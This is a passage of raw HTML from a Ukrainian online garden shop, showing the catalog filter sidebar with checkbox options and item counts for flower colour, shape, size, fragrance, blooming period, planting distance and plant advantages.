                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-belyy/">білий <span
                                                              class="mob">(62)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_2552195139"
                                                          id="arrFilter_438_2552195139"
                                                          value_name="жовтий"
                                                          data_cat="zholtyy"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_2552195139"
                                                         data-code="zholtyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-zholtyy/">жовтий <span
                                                              class="mob">(74)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_18233849"
                                                          id="arrFilter_438_18233849"
                                                          value_name="зелений"
                                                          data_cat="zelonyy"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_18233849"
                                                         data-code="zelonyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-zelonyy/">зелений <span
                                                              class="mob">(4)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_2413809968"
                                                          id="arrFilter_438_2413809968"
                                                          value_name="червоний"
                                                          data_cat="krasnyy"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_2413809968"
                                                         data-code="krasnyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-krasnyy/">червоний <span
                                                              class="mob">(2)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_3571067626"
                                                          id="arrFilter_438_3571067626"
                                                          value_name="кремовий"
                                                          data_cat="kremovyy"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_3571067626"
                                                         data-code="kremovyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-kremovyy/">кремовий <span
                                                              class="mob">(14)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_4060987854"
                                                          id="arrFilter_438_4060987854"
                                                          value_name="лососевий"
                                                          data_cat="lososevyy"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_4060987854"
                                                         data-code="lososevyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-lososevyy/">лососевий <span
                                                              class="mob">(8)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_2675092570"
                                                          id="arrFilter_438_2675092570"
                                                          value_name="рiзнобарвний"
                                                          data_cat="multikolor"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_2675092570"
                                                         data-code="multikolor">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-multikolor/">рiзнобарвний <span
                                                              class="mob">(63)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_4011350229"
                                                          id="arrFilter_438_4011350229"
                                                          value_name="помаранчевий"
                                                          data_cat="oranzhevyy"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_4011350229"
                                                         data-code="oranzhevyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-oranzhevyy/">помаранчевий <span
                                                              class="mob">(33)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_108789216"
                                                          id="arrFilter_438_108789216"
                                                          value_name="рожевий"
                                                          data_cat="rozovyy"
                                                          data_code="tsvet_tsvetka"
													  checked="checked"                                                      												  />
												  <label for="arrFilter_438_108789216"
                                                         data-code="rozovyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/">рожевий <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_3787706599"
                                                          id="arrFilter_438_3787706599"
                                                          value_name="бузковий"
                                                          data_cat="sirenevyy"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_3787706599"
                                                         data-code="sirenevyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-sirenevyy/">бузковий <span
                                                              class="mob">(1)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_438_3900021964"
                                                          id="arrFilter_438_3900021964"
                                                          value_name="фіолетовий"
                                                          data_cat="fioletovyy"
                                                          data_code="tsvet_tsvetka"
													                                                        												  />
												  <label for="arrFilter_438_3900021964"
                                                         data-code="fioletovyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/tsvet_tsvetka-fioletovyy/">фіолетовий <span
                                                              class="mob">(3)</span></a>
                                                              
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="476">
                                <span class="name">Форма квітки:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_476">
                            <div class="top_panel mob"><span class="top_text_one">Форма квітки</span><a href="javascript:void(0)" data-group="476" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(476)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_476_4170890544"
                                                          id="arrFilter_476_4170890544"
                                                          value_name="махрова"
                                                          data_cat="makhrovaya"
                                                          data_code="formatsvetka"
													                                                        												  />
												  <label for="arrFilter_476_4170890544"
                                                         data-code="makhrovaya">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/formatsvetka-makhrovaya/">махрова <span
                                                              class="mob">(4)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_476_378854428"
                                                          id="arrFilter_476_378854428"
                                                          value_name="проста"
                                                          data_cat="prostaya"
                                                          data_code="formatsvetka"
													                                                        												  />
												  <label for="arrFilter_476_378854428"
                                                         data-code="prostaya">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/formatsvetka-prostaya/">проста <span
                                                              class="mob">(8)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_476_4294408489"
                                                          id="arrFilter_476_4294408489"
                                                          value_name="чашоподібна"
                                                          data_cat="chashevidnaya"
                                                          data_code="formatsvetka"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_476_4294408489"
                                                         data-code="chashevidnaya">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          чашоподібна <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_476_301537285"
                                                          id="arrFilter_476_301537285"
                                                          value_name="попугаевiдний"
                                                          data_cat="popugaynaya"
                                                          data_code="formatsvetka"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_476_301537285"
                                                         data-code="popugaynaya">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          попугаевiдний <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_476_2246920565"
                                                          id="arrFilter_476_2246920565"
                                                          value_name="трубчаста"
                                                          data_cat="trubchataya"
                                                          data_code="formatsvetka"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_476_2246920565"
                                                         data-code="trubchataya">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          трубчаста <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_476_2956838309"
                                                          id="arrFilter_476_2956838309"
                                                          value_name="дзвонова"
                                                          data_cat="kolokolchataya"
                                                          data_code="formatsvetka"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_476_2956838309"
                                                         data-code="kolokolchataya">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          дзвонова <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="472">
                                <span class="name">Розмір квітки:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_472">
                            <div class="top_panel mob"><span class="top_text_one">Розмір квітки</span><a href="javascript:void(0)" data-group="472" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(472)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_472_3021841167"
                                                          id="arrFilter_472_3021841167"
                                                          value_name="невеликий"
                                                          data_cat="melkiy"
                                                          data_code="razmertsvetka"
													                                                        												  />
												  <label for="arrFilter_472_3021841167"
                                                         data-code="melkiy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/razmertsvetka-melkiy/">невеликий <span
                                                              class="mob">(6)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_472_3273298841"
                                                          id="arrFilter_472_3273298841"
                                                          value_name="середній"
                                                          data_cat="sredniy"
                                                          data_code="razmertsvetka"
													                                                        												  />
												  <label for="arrFilter_472_3273298841"
                                                         data-code="sredniy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/razmertsvetka-sredniy/">середній <span
                                                              class="mob">(6)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_472_2448128254"
                                                          id="arrFilter_472_2448128254"
                                                          value_name="великий"
                                                          data_cat="krupnyy"
                                                          data_code="razmertsvetka"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_472_2448128254"
                                                         data-code="krupnyy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          великий <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="440">
                                <span class="name">Аромат:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_440">
                            <div class="top_panel mob"><span class="top_text_one">Аромат</span><a href="javascript:void(0)" data-group="440" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(440)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_440_1717292072"
                                                          id="arrFilter_440_1717292072"
                                                          value_name="є"
                                                          data_cat="yest"
                                                          data_code="aromat"
													                                                        												  />
												  <label for="arrFilter_440_1717292072"
                                                         data-code="yest">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/aromat-yest/">є <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="473">
                                <span class="name">Місце посадки:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_473">
                            <div class="top_panel mob"><span class="top_text_one">Місце посадки</span><a href="javascript:void(0)" data-group="473" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(473)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_473_3874244712"
                                                          id="arrFilter_473_3874244712"
                                                          value_name="сад"
                                                          data_cat="sad"
                                                          data_code="mestoposadki"
													                                                        												  />
												  <label for="arrFilter_473_3874244712"
                                                         data-code="sad">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/mestoposadki-sad/">сад <span
                                                              class="mob">(10)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_473_2145720786"
                                                          id="arrFilter_473_2145720786"
                                                          value_name="будинок"
                                                          data_cat="dom"
                                                          data_code="mestoposadki"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_473_2145720786"
                                                         data-code="dom">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          будинок <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_473_149039428"
                                                          id="arrFilter_473_149039428"
                                                          value_name="універсальні"
                                                          data_cat="universalnyye"
                                                          data_code="mestoposadki"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_473_149039428"
                                                         data-code="universalnyye">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          універсальні <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="209">
                                <span class="name">Період цвітіння:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_209">
                            <div class="top_panel mob"><span class="top_text_one">Період цвітіння</span><a href="javascript:void(0)" data-group="209" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(209)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_209_1159766332"
                                                          id="arrFilter_209_1159766332"
                                                          value_name="квітень-травень"
                                                          data_cat="aprel_may"
                                                          data_code="cajperiodcvetenia"
													                                                        												  />
												  <label for="arrFilter_209_1159766332"
                                                         data-code="aprel_may">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/cajperiodcvetenia-aprel_may/">квітень-травень <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_209_856880138"
                                                          id="arrFilter_209_856880138"
                                                          value_name="травень-червень"
                                                          data_cat="maj_iyun"
                                                          data_code="cajperiodcvetenia"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_209_856880138"
                                                         data-code="maj_iyun">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          травень-червень <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_209_125581105"
                                                          id="arrFilter_209_125581105"
                                                          value_name="березень-квітень"
                                                          data_cat="mark_aprel"
                                                          data_code="cajperiodcvetenia"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_209_125581105"
                                                         data-code="mark_aprel">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          березень-квітень <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_209_2273964007"
                                                          id="arrFilter_209_2273964007"
                                                          value_name="березень-травень"
                                                          data_cat="mart_may"
                                                          data_code="cajperiodcvetenia"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_209_2273964007"
                                                         data-code="mart_may">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          березень-травень <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="348">
                                <span class="name">Відстань посадки:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_348">
                            <div class="top_panel mob"><span class="top_text_one">Відстань посадки</span><a href="javascript:void(0)" data-group="348" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(348)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_348_1859412562"
                                                          id="arrFilter_348_1859412562"
                                                          value_name="10см"
                                                          data_cat="10sm"
                                                          data_code="distance_of_landing"
													                                                        												  />
												  <label for="arrFilter_348_1859412562"
                                                         data-code="10sm">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/distance_of_landing-10sm/">10см <span
                                                              class="mob">(12)</span></a>
                                                              
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_348_3526092825"
                                                          id="arrFilter_348_3526092825"
                                                          value_name="10-20см"
                                                          data_cat="10_20sm"
                                                          data_code="distance_of_landing"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_348_3526092825"
                                                         data-code="10_20sm">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          10-20см <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_348_2363675054"
                                                          id="arrFilter_348_2363675054"
                                                          value_name="10-30см"
                                                          data_cat="10_15sm"
                                                          data_code="distance_of_landing"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_348_2363675054"
                                                         data-code="10_15sm">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          10-30см <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_348_3954123903"
                                                          id="arrFilter_348_3954123903"
                                                          value_name="12см"
                                                          data_cat="12sm"
                                                          data_code="distance_of_landing"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_348_3954123903"
                                                         data-code="12sm">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          12см <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_348_3379980033"
                                                          id="arrFilter_348_3379980033"
                                                          value_name="15-20см"
                                                          data_cat="15_20sm"
                                                          data_code="distance_of_landing"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_348_3379980033"
                                                         data-code="15_20sm">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          15-20см <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_348_323235386"
                                                          id="arrFilter_348_323235386"
                                                          value_name="30см"
                                                          data_cat="30sm"
                                                          data_code="distance_of_landing"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_348_323235386"
                                                         data-code="30sm">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          30см <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                                                                        <li class="disabled">
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_348_515806941"
                                                          id="arrFilter_348_515806941"
                                                          value_name="45см"
                                                          data_cat="45sm"
                                                          data_code="distance_of_landing"
													                                                        disabled="disabled"												  />
												  <label for="arrFilter_348_515806941"
                                                         data-code="45sm">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                        <span class="mob_count">
                                                          45см <span
                                                                  class="mob">(0)</span>
                                                      </span>
                                                      
											  </li>
                                          										</ul>
									</div>
									<div class="scrollbar">
										<div class="handle">
											<div class="mousearea"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
				</div>
		                						<div class="filter-box" >
							<div class="filter-box-title" data-group="464">
                                <span class="name">Переваги:</span>
                                <span class="value mob">Все</span>
                            </div>
					 

						<div class="filter-box-popup big" id="group_464">
                            <div class="top_panel mob"><span class="top_text_one">Переваги</span><a href="javascript:void(0)" data-group="464" onclick="if (!window.__cfRLUnblockHandlers) return false; clearGroupMobile(464)" class="clearGroup" style="display:none" data-cf-modified-8f062dd1c31582da5e116b36-="">скинути <span class="count"></span></a></div>
							<div class="filtered-list">
								<div class="filtered-list-scroller-wrap">
									<div class="filtered-list-scroller">
										<ul>
										                                                <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_529500719"
                                                          id="arrFilter_464_529500719"
                                                          value_name="Ароматний"
                                                          data_cat="aromatnyy_aromatniy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_529500719"
                                                         data-code="aromatnyy_aromatniy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-aromatnyy_aromatniy/">Ароматний <span
                                                              class="mob">(3)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_4051823363"
                                                          id="arrFilter_464_4051823363"
                                                          value_name="Хворобостійкий"
                                                          data_cat="bolezneustoychivyy_khvorobostiykiy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_4051823363"
                                                         data-code="bolezneustoychivyy_khvorobostiykiy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-bolezneustoychivyy_khvorobostiykiy/">Хворобостійкий <span
                                                              class="mob">(3)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_1753791161"
                                                          id="arrFilter_464_1753791161"
                                                          value_name="Декоративний"
                                                          data_cat="dekorativnyy_dekorativniy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_1753791161"
                                                         data-code="dekorativnyy_dekorativniy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-dekorativnyy_dekorativniy/">Декоративний <span
                                                              class="mob">(2)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_4267690350"
                                                          id="arrFilter_464_4267690350"
                                                          value_name="Засухостійкий"
                                                          data_cat="zasukhoustoychivyy_zasukhostiykiy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_4267690350"
                                                         data-code="zasukhoustoychivyy_zasukhostiykiy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-zasukhoustoychivyy_zasukhostiykiy/">Засухостійкий <span
                                                              class="mob">(3)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_2565877453"
                                                          id="arrFilter_464_2565877453"
                                                          value_name="Гарноквітучий"
                                                          data_cat="krasivotsvetushchiy_garnokvituchiy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_2565877453"
                                                         data-code="krasivotsvetushchiy_garnokvituchiy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-krasivotsvetushchiy_garnokvituchiy/">Гарноквітучий <span
                                                              class="mob">(6)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_2304309752"
                                                          id="arrFilter_464_2304309752"
                                                          value_name="Морозостійкий"
                                                          data_cat="morozostoykiy_morozostiykiy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_2304309752"
                                                         data-code="morozostoykiy_morozostiykiy">
													  <div class="over4"><i
                                                                  class="fa fa-check-square"></i></div></label>
                                                                                                    <a class="mob_count"
                                                     href="/ua/catalog/cat/290/filter/preimushchestva-morozostoykiy_morozostiykiy/">Морозостійкий <span
                                                              class="mob">(3)</span></a>
                                                              
											  </li>
                                                                                        <li >
												  <input
                                                          type="checkbox"
                                                          class=""
                                                          value="Y"
                                                          name="arrFilter_464_1877311136"
                                                          id="arrFilter_464_1877311136"
                                                          value_name="Невибагливий"
                                                          data_cat="neprikhotlivyy_nevibagliviy"
                                                          data_code="preimushchestva"
													                                                        												  />
												  <label for="arrFilter_464_1877311136"
                                                         data-code="neprikhotlivyy_nevibagliviy">
